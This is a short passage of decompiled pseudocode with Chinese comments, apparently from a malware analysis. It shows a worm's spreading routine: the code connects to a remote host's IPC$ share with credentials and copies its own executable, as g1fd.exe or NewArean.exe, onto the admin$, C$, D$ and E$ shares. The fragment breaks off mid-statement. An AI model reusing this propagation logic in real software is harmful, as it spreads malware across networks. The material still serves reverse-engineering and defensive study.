 memset(&v17, 0, 0x100u);
v18 = 0;
v19 = 0;
sprintf(&Dest, "\\\\%s\\ipc$", hostip);   // 拼接字符串, ipc: 为windows下的一种协议
v27 = &Dest;
v22 = 2;
v23 = 0;
v24 = 0;
v25 = 1;
v26 = &dword_409640;
v29 = 0;
v28 = 0;
(WNetAddConnection2A)(&v22, passsword, userna, 0);// 建立ipc连接
if ( WNetAddConnection2A )                    // 如果建立连接成功
{
  getmoudlename();                            // 获取模块名
  Sleep(0xC8u);                               // 延时
  memset(&Dest, 0, '\x04\x04');               // 清空
  sprintf(&Dest, "\\\\%s\\admin$\\g1fd.exe", hostip);// 拼接字符串
  (lstrcpyA)(&v16, "admin$\\");           // 拷贝字符串
  v6 = getmoudlename();
  if ( (CopyFileA)(v6, &Dest, 0)              // 拷贝文件
    || (memset(&Dest, 0, '\x04\x04'),
        sprintf(&Dest, "\\\\%s\\C$\\NewArean.exe", hostip),
        (lstrcpyA)(&v16, "C:\\g1fd.exe"),
        v7 = getmoudlename(),
        (CopyFileA)(v7, &Dest, 0))
    || (memset(&Dest, 0, '\x04\x04'),
        sprintf(&Dest, "\\\\%s\\D$\\g1fd.exe", hostip),
        (lstrcpyA)(&v16, "D:\\g1fd.exe"),
        v8 = getmoudlename(),
        (CopyFileA)(v8, &Dest, 0))
    || (memset(&Dest, 0, '\x04\x04'),
        sprintf(&Dest, "\\\\%s\\E$\\g1fd.exe", hostip),
        (lstrcpyA)(&v16, "E:\\g1fd.exe"),
        v9 = getmoudlename(),
        (CopyFileA)(v9, &Dest, 0)) )          // 以上应该是拷贝自身病毒文件到各个根目录下